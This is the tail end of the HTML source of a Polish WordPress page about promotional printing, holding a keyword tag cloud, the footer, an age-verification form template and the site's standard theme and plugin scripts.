rel="bookmark">Projektowanie dla targetu: Jak dopasować projekt do określonej grupy docelowej</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .et_pb_widget -->				</div>
								<div class="et_pb_extra_column even column-2">
					<div id="tag_cloud-2" class="et_pb_widget widget_tag_cloud"><h4 class="widgettitle">Tagi</h4><div class="tagcloud"><a href="https://zlap-okazje.pl/zagadnienie/agencja-reklamy-lublin/" class="tag-cloud-link tag-link-6 tag-link-position-1" style="font-size: 15.954545454545pt;" aria-label="agencja reklamy lublin (6 elementów)">agencja reklamy lublin</a>
<a href="https://zlap-okazje.pl/zagadnienie/bloczki-reklamowe/" class="tag-cloud-link tag-link-49 tag-link-position-2" style="font-size: 11.181818181818pt;" aria-label="bloczki reklamowe (4 elementy)">bloczki reklamowe</a>
<a href="https://zlap-okazje.pl/zagadnienie/breloczek-do-kluczy/" class="tag-cloud-link tag-link-47 tag-link-position-3" style="font-size: 13.727272727273pt;" aria-label="breloczek do kluczy (5 elementów)">breloczek do kluczy</a>
<a href="https://zlap-okazje.pl/zagadnienie/breloki-akrylowe/" class="tag-cloud-link tag-link-26 tag-link-position-4" style="font-size: 20.727272727273pt;" aria-label="breloki akrylowe (9 elementów)">breloki akrylowe</a>
<a href="https://zlap-okazje.pl/zagadnienie/breloki-do-kluczy-hotelowych/" class="tag-cloud-link tag-link-23 tag-link-position-5" style="font-size: 11.181818181818pt;" aria-label="breloki do kluczy hotelowych (4 elementy)">breloki do kluczy hotelowych</a>
<a href="https://zlap-okazje.pl/zagadnienie/druk-bloczkow-samokopiujacych/" class="tag-cloud-link tag-link-8 tag-link-position-6" style="font-size: 22pt;" aria-label="druk bloczków samokopiujących (10 elementów)">druk bloczków samokopiujących</a>
<a href="https://zlap-okazje.pl/zagadnienie/druki-samokopiujace/" class="tag-cloud-link tag-link-16 tag-link-position-7" style="font-size: 20.727272727273pt;" aria-label="druki samokopiujące (9 elementów)">druki samokopiujące</a>
<a href="https://zlap-okazje.pl/zagadnienie/druk-na-folii-samoprzylepnej/" class="tag-cloud-link tag-link-17 tag-link-position-8" style="font-size: 15.954545454545pt;" aria-label="druk na folii samoprzylepnej (6 elementów)">druk na folii samoprzylepnej</a>
<a href="https://zlap-okazje.pl/zagadnienie/druk-na-odziezy/" class="tag-cloud-link tag-link-18 tag-link-position-9" style="font-size: 8pt;" aria-label="druk na odzieży (3 elementy)">druk na odzieży</a>
<a href="https://zlap-okazje.pl/zagadnienie/druk-notesy-reklamowe-warszawa/" class="tag-cloud-link tag-link-39 tag-link-position-10" style="font-size: 11.181818181818pt;" aria-label="Druk notesy reklamowe Warszawa (4 elementy)">Druk notesy reklamowe Warszawa</a>
<a href="https://zlap-okazje.pl/zagadnienie/gadzety-reklamowe-dla-firm/" class="tag-cloud-link tag-link-48 tag-link-position-11" style="font-size: 13.727272727273pt;" aria-label="gadżety reklamowe dla firm (5 elementów)">gadżety reklamowe dla firm</a>
<a href="https://zlap-okazje.pl/zagadnienie/grawerowane-tabliczki/" class="tag-cloud-link tag-link-9 tag-link-position-12" style="font-size: 20.727272727273pt;" aria-label="grawerowane tabliczki (9 elementów)">grawerowane tabliczki</a>
<a href="https://zlap-okazje.pl/zagadnienie/grawerowanie-tabliczek-warszawa/" class="tag-cloud-link tag-link-45 tag-link-position-13" style="font-size: 8pt;" aria-label="grawerowanie tabliczek warszawa (3 elementy)">grawerowanie tabliczek warszawa</a>
<a href="https://zlap-okazje.pl/zagadnienie/kamizelka-odblaskowa-z-nadrukiem/" class="tag-cloud-link tag-link-30 tag-link-position-14" style="font-size: 11.181818181818pt;" aria-label="kamizelka odblaskowa z nadrukiem (4 elementy)">kamizelka odblaskowa z nadrukiem</a>
<a href="https://zlap-okazje.pl/zagadnienie/koperty-z-logo-firmy/" class="tag-cloud-link tag-link-11 tag-link-position-15" style="font-size: 8pt;" aria-label="koperty z logo firmy (3 elementy)">koperty z logo firmy</a>
<a href="https://zlap-okazje.pl/zagadnienie/koszulki-reklamowe-z-nadrukiem/" class="tag-cloud-link tag-link-20 tag-link-position-16" style="font-size: 8pt;" aria-label="koszulki reklamowe z nadrukiem (3 elementy)">koszulki reklamowe z nadrukiem</a>
<a href="https://zlap-okazje.pl/zagadnienie/koszulki-z-nadrukami/" class="tag-cloud-link tag-link-38 tag-link-position-17" style="font-size: 15.954545454545pt;" aria-label="koszulki z nadrukami (6 elementów)">koszulki z nadrukami</a>
<a href="https://zlap-okazje.pl/zagadnienie/koszulki-z-nadrukiem/" class="tag-cloud-link tag-link-41 tag-link-position-18" style="font-size: 13.727272727273pt;" aria-label="koszulki z nadrukiem (5 elementów)">koszulki z nadrukiem</a>
<a href="https://zlap-okazje.pl/zagadnienie/koszulki-z-wlasnym-nadrukiem/" class="tag-cloud-link tag-link-33 tag-link-position-19" style="font-size: 15.954545454545pt;" aria-label="koszulki z własnym nadrukiem (6 elementów)">koszulki z własnym nadrukiem</a>
<a href="https://zlap-okazje.pl/zagadnienie/medale-szklane/" class="tag-cloud-link tag-link-19 tag-link-position-20" style="font-size: 17.545454545455pt;" aria-label="Medale szklane (7 elementów)">Medale szklane</a>
<a href="https://zlap-okazje.pl/zagadnienie/nadruki-na-kopertach/" class="tag-cloud-link tag-link-40 tag-link-position-21" style="font-size: 8pt;" aria-label="nadruki na kopertach (3 elementy)">nadruki na kopertach</a>
<a href="https://zlap-okazje.pl/zagadnienie/nadruk-na-koszulkach/" class="tag-cloud-link tag-link-27 tag-link-position-22" style="font-size: 8pt;" aria-label="nadruk na koszulkach (3 elementy)">nadruk na koszulkach</a>
<a href="https://zlap-okazje.pl/zagadnienie/naklejki-reklamowe/" class="tag-cloud-link tag-link-35 tag-link-position-23" style="font-size: 11.181818181818pt;" aria-label="Naklejki reklamowe (4 elementy)">Naklejki reklamowe</a>
<a href="https://zlap-okazje.pl/zagadnienie/notesy-z-nadrukiem-cena/" class="tag-cloud-link tag-link-15 tag-link-position-24" style="font-size: 11.181818181818pt;" aria-label="notesy z nadrukiem cena (4 elementy)">notesy z nadrukiem cena</a>
<a href="https://zlap-okazje.pl/zagadnienie/odziez-firmowa/" class="tag-cloud-link tag-link-5 tag-link-position-25" style="font-size: 17.545454545455pt;" aria-label="odzież firmowa (7 elementów)">odzież firmowa</a>
<a href="https://zlap-okazje.pl/zagadnienie/papier-firmowy/" class="tag-cloud-link tag-link-37 tag-link-position-26" style="font-size: 13.727272727273pt;" aria-label="Papier firmowy (5 elementów)">Papier firmowy</a>
<a href="https://zlap-okazje.pl/zagadnienie/producent-smyczy-reklamowych/" class="tag-cloud-link tag-link-46 tag-link-position-27" style="font-size: 15.954545454545pt;" aria-label="producent smyczy reklamowych (6 elementów)">producent smyczy reklamowych</a>
<a href="https://zlap-okazje.pl/zagadnienie/puchary-trofea/" class="tag-cloud-link tag-link-7 tag-link-position-28" style="font-size: 17.545454545455pt;" aria-label="puchary trofea (7 elementów)">puchary trofea</a>
<a href="https://zlap-okazje.pl/zagadnienie/samoprzylepne-notesy-reklamowe/" class="tag-cloud-link tag-link-3 tag-link-position-29" style="font-size: 15.954545454545pt;" aria-label="samoprzylepne notesy reklamowe (6 elementów)">samoprzylepne notesy reklamowe</a>
<a href="https://zlap-okazje.pl/zagadnienie/sitodruk-katowice/" class="tag-cloud-link tag-link-14 tag-link-position-30" style="font-size: 20.727272727273pt;" aria-label="sitodruk Katowice (9 elementów)">sitodruk Katowice</a>
<a href="https://zlap-okazje.pl/zagadnienie/sitodruk-lodz/" class="tag-cloud-link tag-link-28 tag-link-position-31" style="font-size: 11.181818181818pt;" aria-label="sitodruk Łódź (4 elementy)">sitodruk Łódź</a>
<a href="https://zlap-okazje.pl/zagadnienie/smycze-z-nadrukiem/" class="tag-cloud-link tag-link-36 tag-link-position-32" style="font-size: 19.136363636364pt;" aria-label="smycze z nadrukiem (8 elementów)">smycze z nadrukiem</a>
<a href="https://zlap-okazje.pl/zagadnienie/smyczki-reklamowe-legnica/" class="tag-cloud-link tag-link-12 tag-link-position-33" style="font-size: 19.136363636364pt;" aria-label="smyczki reklamowe legnica (8 elementów)">smyczki reklamowe legnica</a>
<a href="https://zlap-okazje.pl/zagadnienie/tabliczka-adresowa/" class="tag-cloud-link tag-link-13 tag-link-position-34" style="font-size: 19.136363636364pt;" aria-label="tabliczka adresowa (8 elementów)">tabliczka adresowa</a>
<a href="https://zlap-okazje.pl/zagadnienie/tabliczki-na-drzwi-na-zamowienie/" class="tag-cloud-link tag-link-25 tag-link-position-35" style="font-size: 13.727272727273pt;" aria-label="tabliczki na drzwi na zamówienie (5 elementów)">tabliczki na drzwi na zamówienie</a>
<a href="https://zlap-okazje.pl/zagadnienie/tabliczki-przydrzwiowe/" class="tag-cloud-link tag-link-34 tag-link-position-36" style="font-size: 8pt;" aria-label="tabliczki przydrzwiowe (3 elementy)">tabliczki przydrzwiowe</a>
<a href="https://zlap-okazje.pl/zagadnienie/tanie-gadzety-reklamowe/" class="tag-cloud-link tag-link-10 tag-link-position-37" style="font-size: 17.545454545455pt;" aria-label="tanie gadżety reklamowe (7 elementów)">tanie gadżety reklamowe</a>
<a href="https://zlap-okazje.pl/zagadnienie/torby-ekologiczne/" class="tag-cloud-link tag-link-31 tag-link-position-38" style="font-size: 11.181818181818pt;" aria-label="torby ekologiczne (4 elementy)">torby ekologiczne</a>
<a href="https://zlap-okazje.pl/zagadnienie/torby-ekologiczne-z-nadrukiem/" class="tag-cloud-link tag-link-32 tag-link-position-39" style="font-size: 15.954545454545pt;" aria-label="torby ekologiczne z nadrukiem (6 elementów)">torby ekologiczne z nadrukiem</a>
<a href="https://zlap-okazje.pl/zagadnienie/torby-papierowe-cena/" class="tag-cloud-link tag-link-4 tag-link-position-40" style="font-size: 8pt;" aria-label="torby papierowe cena (3 elementy)">torby papierowe cena</a>
<a href="https://zlap-okazje.pl/zagadnienie/torby-papierowe-z-nadrukiem/" class="tag-cloud-link tag-link-42 tag-link-position-41" style="font-size: 19.136363636364pt;" aria-label="torby papierowe z nadrukiem (8 elementów)">torby papierowe z nadrukiem</a>
<a href="https://zlap-okazje.pl/zagadnienie/torby-reklamowe-opinie/" class="tag-cloud-link tag-link-24 tag-link-position-42" style="font-size: 19.136363636364pt;" aria-label="torby reklamowe opinie (8 elementów)">torby reklamowe opinie</a>
<a href="https://zlap-okazje.pl/zagadnienie/trofea-szklane/" class="tag-cloud-link tag-link-21 tag-link-position-43" style="font-size: 22pt;" aria-label="trofea szklane (10 elementów)">trofea szklane</a>
<a href="https://zlap-okazje.pl/zagadnienie/t-shirty-reklamowe-z-nadrukiem/" class="tag-cloud-link tag-link-29 tag-link-position-44" style="font-size: 8pt;" aria-label="t shirty reklamowe z nadrukiem (3 elementy)">t shirty reklamowe z nadrukiem</a>
<a href="https://zlap-okazje.pl/zagadnienie/ubrania-firmowe-z-nadrukiem/" class="tag-cloud-link tag-link-22 tag-link-position-45" style="font-size: 11.181818181818pt;" aria-label="ubrania firmowe z nadrukiem (4 elementy)">ubrania firmowe z nadrukiem</a></div>
</div> <!-- end .et_pb_widget -->				</div>
					</div>
</div>
		<div id="footer-bottom">
			<div class="container">

				<!-- Footer Info -->
				<p id="footer-info">Zaprojektowany przez <a href="#" title="Premium WordPress Themes">Elegant Themes</a> | Obsługiwane przez <a href="#">WordPress</a></p>

				<!-- Footer Navigation -->
				
			</div>
		</div>
	</footer>
	</div> <!-- #page-container -->

	
	<template id="tmpl-age-gate" >
        
<div class="age-gate__wrapper">
            <div class="age-gate__loader">
    
        <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
            <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"/>
            </circle>
        </svg>
    </div>
        <div class="age-gate__background-color"></div>
    <div class="age-gate__background">
            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">
    <form method="post" class="age-gate__form">
<div class="age-gate__heading">
            <h1 class="age-gate__heading-title">zlap-okazje.pl</h1>
    </div>
<p class="age-gate__subheadline">
    </p>
<div class="age-gate__fields">
        
<p class="age-gate__challenge">
    Czy jesteś pełnoletni?</p>
<div class="age-gate__buttons">
            <button class="age-gate__submit age-gate__submit--no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">Nie</button>
        <button type="submit" class="age-gate__submit age-gate__submit--yes" data-submit="yes" value="1" name="age_gate[confirm]">Tak</button>
    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden"  name="age_gate[nonce]" value="82919083e6" /><input type="hidden" name="_wp_http_referer" value="/psychologia-koloru-w-reklamie-wizualnej-jak-wywolywac-pozadane-emocje-u-odbiorcow/" /><input type="hidden" name="age_gate[lang]" value="pl" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div>
</form>
    </div>
    </div>
    </template>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Extra-child/*","/wp-content/themes/Extra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="age-gate-all-js-extra">
/* <![CDATA[ */
var age_gate_common = {"cookies":"Your browser does not support cookies, you may experience problems entering this site","simple":""};
//# sourceURL=age-gate-all-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://zlap-okazje.pl/wp-content/plugins/age-gate/dist/all.js?ver=3.5.2" id="age-gate-all-js"></script>
<script type="text/javascript" src="https://zlap-okazje.pl/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://zlap-okazje.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zlap-okazje.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="extra-scripts-js-extra">
/* <![CDATA[ */
var EXTRA = {"images_uri":"https://zlap-okazje.pl/wp-content/themes/Extra/images/","ajaxurl":"https://zlap-okazje.pl/wp-admin/admin-ajax.php","your_rating":"Twoja ocena:","item_in_cart_count":"%d Item in Cart","items_in_cart_count":"%d pozycji w koszyku","item_count":"%d Item","items_count":"%d przedmiot\u00f3w","rating_nonce":"52e3606bfc","timeline_nonce":"e52277511f","blog_feed_nonce":"1936aaa31e","error":"Wyst\u0105pi\u0142 problem, spr\u00f3buj ponownie.","contact_error_name_required":"Pole nazwy nie mo\u017ce by\u0107 puste.","contact_error_email_required":"Pole e-mail nie mo\u017ce by\u0107 puste.","contact_error_email_invalid":"Prosz\u0119 wpisa\u0107 aktualny adres e-mail.","is_ab_testing_active":"","is_cache_plugin_active":"no"};
var et_builder_utils_params = {"condition":{"diviTheme":false,"extraTheme":true},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://zlap-okazje.pl/wp-admin/admin-ajax.php","images_uri":"https://zlap-okazje.pl/wp-content/themes/Extra/images","builder_images_uri":"https://zlap-okazje.pl/wp-content/themes/Extra/includes/builder/images","et_frontend_nonce":"1c7947aa4d","subscription_failed":"Prosz\u0119, sprawd\u017a pola poni\u017cej, aby upewni\u0107 si\u0119, \u017ce wpisa\u0142e\u015b poprawn\u0105 informacj\u0119.","et_ab_log_nonce":"e5df81c368","fill_message":"Prosz\u0119 wype\u0142ni\u0107 nast\u0119puj\u0105ce pola:","contact_error_message":"Napraw poni\u017csze b\u0142\u0119dy:","invalid":"Nieprawid\u0142owy adres e-mail","captcha":"Captcha","prev":"Przed","previous":"Poprzednie","next":"Dalej","wrong_captcha":"Wpisa\u0142e\u015b/-a\u015b w captcha nieprawid\u0142owy numer.","wrong_checkbox":"Pole wyboru","ignore_waypoints":"no","is_divi_theme_used":"","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"287","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://zlap-okazje.pl/wp-content/themes/Extra/includes/builder/frontend-builder/assets/vendors","accent_color":"#00A8FF","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=extra-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://zlap-okazje.pl/wp-content/themes/Extra/scripts/scripts.min.js?ver=4.25.2" id="extra-scripts-js"></script>
<script type="text/javascript" src="https://zlap-okazje.pl/wp-content/themes/Extra/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.25.2" id="fitvids-js"></script>
<script type="text/javascript" src="https://zlap-okazje.pl/wp-content/themes/Extra/core/admin/js/common.js?ver=4.25.2" id="et-core-common-js"></script>
</body>
</html>
